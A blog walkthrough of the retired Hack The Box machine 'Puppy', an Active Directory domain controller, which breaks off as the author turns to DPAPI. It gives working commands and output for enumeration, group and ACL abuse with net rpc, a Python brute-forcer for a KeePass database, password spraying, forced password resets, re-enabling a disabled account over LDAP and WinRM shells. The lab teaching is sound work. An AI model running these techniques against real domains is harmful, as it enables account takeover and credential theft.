Puppy
Yet another HTB challenge finally retired and this is my writeup for it.
Puppy
We were given user acredentials, similarly as in a post-exploitation phase of an attack: user: levi.james pass: KingofAkron2025!
Enumeration
As usual, I start with an nmap scans:
nmap -Pn 10.10.11.70
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-26 04:49 EDT
Nmap scan report for 10.10.11.70
Host is up (0.031s latency).
Not shown: 985 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
111/tcp open rpcbind
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
2049/tcp open nfs
3260/tcp open iscsi
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
nmap -Pn -sVC 10.10.11.70 -p53,88,111,135,139,389,445,464,593,636,2049,3260,3268,3269,5985
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-26 04:51 EDT
Nmap scan report for 10.10.11.70
Host is up (0.031s latency).
Bug in iscsi-info: no string output.
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-08-26 15:51:41Z)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/tcp6 rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 2,3,4 111/udp6 rpcbind
| 100003 2,3 2049/udp nfs
| 100003 2,3 2049/udp6 nfs
| 100005 1,2,3 2049/udp mountd
| 100005 1,2,3 2049/udp6 mountd
| 100021 1,2,3,4 2049/tcp nlockmgr
| 100021 1,2,3,4 2049/tcp6 nlockmgr
| 100021 1,2,3,4 2049/udp nlockmgr
| 100021 1,2,3,4 2049/udp6 nlockmgr
| 100024 1 2049/tcp status
| 100024 1 2049/tcp6 status
| 100024 1 2049/udp status
|_ 100024 1 2049/udp6 status
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
2049/tcp open nlockmgr 1-4 (RPC #100021)
3260/tcp open iscsi?
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: PUPPY.HTB0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=8/26%Time=68AD75AC%P=x86_64-pc-linux-gnu%r(DNS-
SF:SD-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04
SF:_udp\x05local\0\0\x0c\0\x01");
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m00s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-08-26T15:53:31
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.27 seconds
From the pattern of open ports, it becomes clear that I'm dealing with a Windows host which is running as a Domain Controller in Active Directory, with the domain of puppy.htb.
Interesting ports to note down:
- 445 - SMB port, SMB can be enumerated. The smb2-security-mode says that message signing is enabled and required, which indicates an explicit secure configuration
- 5985 - It's one of the WinRM (WIndows Remote Management), this can be used by administators with access, to have a remote shell on a Windows machine. It could be used by us for the same reason, but with a malicious intent.
SMB
This time I used the smbmap tool to enumerate the SMB shares:
smbmap -H 10.10.11.70 -u "levi.james" -d "puppy.htb" -p "KingofAkron2025\!"
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.70:445 Name: puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV NO ACCESS DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
Alternatively the netexec swiss army knife could have been used here for SMB enumeration like this: netexec smb 10.10.11.70 -u "levi.james" -p "KingofAkron2025\!" --shares
So from the SMB shares, we can see the default shares like NETLOGON and SYSVOL and so on, however the DEV share is out of order. The given account unfortunately has no access to this share, so we have to look elsewhere, but the DEV share will definitely be useful for us later, when we gain access to it.
WinRM
Also let's check if our user can winrm into the machine using the open port stated above. For this I used the evil-winrm utility.
evil-winrm -i 10.10.11.70 -u levi.james -p "KingofAkron2025\!"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
The WinRMAuthorizationError indicates that levi.james doesn't have privileges to use remote management. Sad. Let's continue.
Bloodhound
Until this machine, I wasn't aware of the existence of this tool, but it's too good to not to mention it.
Active Directory can play as a vital role in many IT environments out there. It allows administrators to deploy, manage users, workstations, servers groups, etc. in a logically structured way. However as the number of groups, privilege levels and users grow, vulnerabilites can arise, which can be chained together, potentionally resulting in an open door for an attacker.
Active Directory can be a gold mine for penetration tester and red teamers, once they have a foothold in the network. Attackers can discover paths, where they can hop from machine to machin, from user to user, using lateral movement, and at the end may even gain Domain Administrator privileges.
 *Who's been a goodboy?"
*Who's been a goodboy?"
This is where Bloodhound comes into action. Bloodhound can help you analyze AD rights, users and their relations, with visualizing them using directed graphs. You need to ingest Bloodhound data, which you can collect with one of its ingestors, and after that you can query that data in Bloodhound.
I'm not going to go though the installation or the exact usage of Bloodhound, you can find plenty of tutorials explaining the steps of the installation. On the other hand, I will explain how Bloodhound was useful in this machine.
Data gathering
As I said, for Bloodhound to work, first we need to feed this beast with fresh data. In real life scenarios, this could be done from a machine inside the intranet, already compromised or infected. This is why as security professionals we must strive to use zero trust technologies, and forgot the concept of perimeter security, because there are thousands of possibilites to breach that perimeter. To do this I used the blooudhound-python utility, but the officially recommended Sharphound is just as good.
bloodhound-python -u 'levi.james' -p 'KingofAkron2025!' -d puppy.htb -ns 10.10.11.70 -c All --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: puppy.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.puppy.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.puppy.htb
INFO: Found 10 users
INFO: Found 56 groups
INFO: Found 3 gpos
INFO: Found 3 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC.PUPPY.HTB
INFO: Done in 00M 07S
INFO: Compressing output into 20250826081726_bloodhound.zip
Once again IRL, you shouldn't use the -c All option, which results in a very agressive and noisy data collection. The noise can be detected by IDS or other security solutions and can quickly choke your attack.
After uploading the data to Bloodhound, it will start to analyze it, which can take some time depending the magnitude of the data.
Using Bloodhound for our goal is easy peasy after this, let's search for our user levi.james:

Bingo! Our user is a MemberOf the HR group, which also implicitly results in a GenericWrite privilege of the Developers group. GenericWrite access grants you the ability to write to any non-protected attribute on the target object, including "members" for a group, and "serviceprincipalnames" for a user. So we can just add ourselfs to the Developers group :)).
For this I used raw RPC with the net tool.
net rpc group addmem "Developers" "levi.james" -U "puppy.htb"/"levi.james"%"KingofAkron2025\!" -S "10.10.11.70"
To check against this action we use the same tool.
net rpc group members "Developers" -U "puppy.htb"/"levi.james"%"KingofAkron2025\!" -S "10.10.11.70"
PUPPY\levi.james
PUPPY\ant.edwards
PUPPY\adam.silver
PUPPY\jamie.williams
aaand violá! Our little levi.james is now a developer! They grow up so fast :((.
Now if we check the SMB shares, we should have access to the DEV share.
smbmap -H 10.10.11.70 -u "levi.james" -d "puppy.htb" -p "KingofAkron2025\!"
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 10.10.11.70:445 Name: puppy.htb Status: Authenticated
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY DEV-SHARE for PUPPY-DEVS
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
[*] Closed 1 connections
Indeed, we gained access to the DEV share, let's see what we have:
smbclient //10.10.11.70/DEV -U levi.james%KingofAkron2025!
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Mon Aug 25 14:32:19 2025
.. D 0 Sat Mar 8 11:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 03:09:12 2025
Projects D 0 Sat Mar 8 11:53:36 2025
recovery.kdbx A 2677 Tue Mar 11 22:25:46 2025
Wow! a real treasure trove! We have a keepassxc password manager database in the recovery.kdbx. I will break this, so I can see the passwords, and maybe even the accounts they belong to.
My first try was to use the keepass2john utility tp convert this database into a format johntheripper can understand. However I got the following error:
! recovery.kdbx : File version '40000' is currently not supported!
It seems that I won't be able to use john for this...
For a quick solution I put together a quick python script, but I will try to get back to this problem with go and write some tool in it, since with go it's easier to start concurrent tasks, which can significantly speed up the brute-force. For now let's what my python script does:
*update: I made a script in Go, but I realized that I was a fool to belive that it will speed up the process. The KDBX 4 format uses Argon2id for the key derivation, which makes the attack much more time and memory expensive.
from pykeepass import PyKeePass
from pykeepass.exceptions import CredentialsError
with open("/usr/share/wordlists/rockyou.txt", "r") as f:
for line in f:
password = line.strip()
try:
kp = PyKeePass('recovery.kdbx', password=password)
print(f"{password} worked!")
for entry in kp.entries:
print(f"{entry.title}, {entry.username}, {entry.password}")
break
except CredentialsError:
continue
Nothing fancy, it's hella slow, but it worked XD
python3 keecrack.py
liverpool worked!
JAMIE WILLIAMSON, None, JamieLove2025!
ADAM SILVER, None, HJKL2025!
ANTONY C. EDWARDS, None, Antman2025!
STEVE TUCKER, None, Steve2025!
SAMUEL BLAKE, None, ILY2025!
Looks like we have a liverpool fan here, the master password was liverpool, and lucky for me it was in the very beginning of the rockyou.txt wordlist.
The passwords stored in the database are dumped, now let's verify them if they are up to date and work. The names should ring a bell: they are the users which were in the Developers group we saw earlier.
Exploitation
Putting the users
cat users.txt
jamie.williamson
adam.silver
ant.edwards
steve.tucker
samuel.blake
and the passwords
JamieLove2025!
HJKL2025!
Antman2025!
Steve2025!
ILY2025!
into two distinct text files, mapping them together in different combinations, then trying to authenticate with them on our SMB is a good way to try them out. I used the mentioned netexec tool for this:
netexec smb 10.10.11.70 -u users.txt -p passwords.txt --continue-on-success
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:JamieLove2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:Steve2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williamson:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steve.tucker:ILY2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\samuel.blake:ILY2025! STATUS_LOGON_FAILURE
Unfortunately, only the PUPPY.HTB\ant.edwards:Antman2025! combination worked, but we can work with it, maybe it can be used to pivot to other users.
Let's circle back to the praised Bloodhound to see what our new asset ant.edwards brings to the table.

So our Andrew is member of the Developer group, but also a member of the Senior Devs. How fancy! Isn't it a coincidence that Senior Devs has a GenericAll outbund privilege to the user adam.silver?

GenericAll is also known as full control. This permission allows the trustee to manipulate the target object however they wish. Basically we can gain access to the target user by changing its password to whatever we want. Before we hop on this train, let's see where it goes, validate if there is any use to gaining access to adam.silver.

Most of this stuff is what we already know, however the REMOTE MANAGEMENT USERS looks promising. Remember, I couldn't access the WinRM running on the host with levi.james, maybe with adam.silver we can.
Changing the password is trivial.
net rpc password "adam.silver" "meow123456*" -U "puppy.htb"/"ant.edwards"%"Antman2025\!" -S "10.10.11.70"
This changes the password for the user adam.silver to meow123456*
One thing I did not notice, before trying to remotely connect with winrm, is that the adam.silver user is actually disabled.
Therefore the authentication to winrm also fails.
evil-winrm -i 10.10.11.70 -u adam.silver -p "meow123456*"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
Error: An error of type WinRM::WinRMAuthorizationError happened, message is WinRM::WinRMAuthorizationError
Error: Exiting with code 1
Here we can confirm in Bloodhound that our target account is indeed disabled.

We have to somehow enable it. I couln't find any utility in Linux which would have made it possible to enable an a user in a remote DC, so I had to rollback to using plain and raw LDAP.
LDAP (Lightweight Directory Access Protocol) is an application layer protocol which used by Domain Controller servers and clients to talk to each other. Basically it makes it possible for clients to do CRUD operations on the directory.
After some research, I found that in each user entry there is an attribute called userAccountControl, which implicitly sets the enabled status. I also found out that to enable a user, I only have to substract 2 from the value of the userAccountControl attr. First and foremost, l need to know what's the current value of userAccountControl within the entry mapped to the adam.silver account. To do this I used the ldapsearch utility.
ldapsearch -x -H ldap://10.10.11.70 -D "CN=ANTHONY J. EDWARDS,DC=PUPPY,DC=HTB" -W -b "CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB" userAccountControl
Enter LDAP Password:
# extended LDIF
#
# LDAPv3
# base <CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB> with scope subtree
# filter: (objectclass=*)
# requesting: userAccountControl
#
# Adam D. Silver, Users, PUPPY.HTB
dn: CN=Adam D. Silver,CN=Users,DC=PUPPY,DC=HTB
userAccountControl: 66050
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
Some explanation is due here:
ldapsearch
The command-line utility for querying an LDAP directory (such as Active Directory).-x
Use simple authentication (instead of SASL).-H ldap://10.10.11.70
The LDAP server (your domain controller) to connect to.-D "CN=ANTHONY J. EDWARDS,DC=PUPPY,DC=HTB"
The bind DN (Distinguished Name) of the account you’re authenticating as.- This is like the "username" in LDAP world.
-W
Prompt for the password for the bind DN.-b "CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB"
The search base DN — where to start searching in the directory tree.userAccountControl
This is the LDAP attribute we’re asking for. It tells us the account’s status (enabled, disabled, etc.).
So now we know that the value from which I need to substract 2 is 66050, so the new value should be 66048.
To modfiy an entry I used ldapmodify.
ldapmodify -x -H ldap://10.10.11.70 -D "CN=ANTHONY J. EDWARDS,DC=PUPPY,DC=HTB" -W -f enable_adam.ldif
Enter LDAP Password:
modifying entry "CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB"
The enable_adam.ldif is the data interchange text file containing the exact modification request.
cat enable_adam.ldif
dn: CN=ADAM D. SILVER,CN=USERS,DC=PUPPY,DC=HTB
changetype: modify
replace: userAccountControl
userAccountControl: 66048
Now, we should be able to gain a foothold on the host, using winrm authenticating, as adam.silver.
evil-winrm -i 10.10.11.70 -u 'ADAM.SILVER' -p "meow123456*"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\adam.silver\Documents> whoami
puppy\adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Documents>
Yessir! I'm in.
The user flag lays in the Desktop directory of adam.silver
*Evil-WinRM* PS C:\Users\adam.silver\Desktop> cat user.txt
776d51f***************************
Also in this same directory, I found a hidden file DFBE70A7E5CC19A398EBF1B96859CE5D which from the name of it seemed like a DPAPI encrypted credential file, but it proved to be useless.
Evil-WinRM* PS C:\Users\adam.silver\Desktop> dir -Force
Directory: C:\Users\adam.silver\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 2/28/2025 12:31 PM 282 desktop.ini
-a-hs- 2/28/2025 12:31 PM 11068 DFBE70A7E5CC19A398EBF1B96859CE5D
-a---- 2/28/2025 12:31 PM 2312 Microsoft Edge.lnk
-ar--- 8/25/2025 9:00 AM 34 user.txt
Administrator access
Enumerating the host machine's filesystem I stumbled accross the C:\Backups directory which is not default, and backups are alwaaaaays a good source of passwords, credentials or sensitive info leaks.
*Evil-WinRM* PS C:\Backups> ls
Directory: C:\Backups
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/8/2025 8:22 AM 4639546 site-backup-2024-12-30.zip
This directory contains a zip containing a site backup. Unzipping this then looking into it, I found a file called nms-auth-config.xml.bak containing this:
<?xml version="1.0" encoding="UTF-8"?>
<ldap-config>
<server>
<host>DC.PUPPY.HTB</host>
<port>389</port>
<base-dn>dc=PUPPY,dc=HTB</base-dn>
<bind-dn>cn=steph.cooper,dc=puppy,dc=htb</bind-dn>
<bind-password>ChefSteph2025!</bind-password>
</server>
<user-attributes>
<attribute name="username" ldap-attribute="uid" />
<attribute name="firstName" ldap-attribute="givenName" />
<attribute name="lastName" ldap-attribute="sn" />
<attribute name="email" ldap-attribute="mail" />
</user-attributes>
<group-attributes>
<attribute name="groupName" ldap-attribute="cn" />
<attribute name="groupMember" ldap-attribute="member" />
</group-attributes>
<search-filter>
<filter>(&(objectClass=person)(uid=%s))</filter>
</search-filter>
</ldap-config>
We may have a winner here! Sir Steph Cooper left his credentials here for us. The user steph.cooper especially intriguing for us, because there is also a user steph.cooper_adm, which is in the Administator group. Maybe he used the same password for his two different accounts?
Trying this password for the steph.cooper user works on winrm, however for the steph.cooper_adm user it did not work, but non the less it's still an advancement.
So from the steph.cooper user I need to pivot somehow to the step.cooper_adm account. After some research on windows privilege escalation, I found a possibility in DPAPI.
